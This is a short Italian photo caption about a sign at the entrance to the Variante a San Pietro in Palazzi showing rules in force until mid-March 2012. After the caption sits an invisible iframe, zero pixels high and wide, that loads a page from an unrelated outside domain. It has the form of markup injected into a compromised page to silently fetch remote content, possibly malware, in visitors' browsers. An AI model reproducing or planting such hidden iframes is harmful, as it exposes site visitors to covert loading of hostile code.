 Il cartello che indica gli obblighi in vigore fino a metà marzo 2012 piazzato all’ingresso della Variante a San Pietro in Palazzi<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>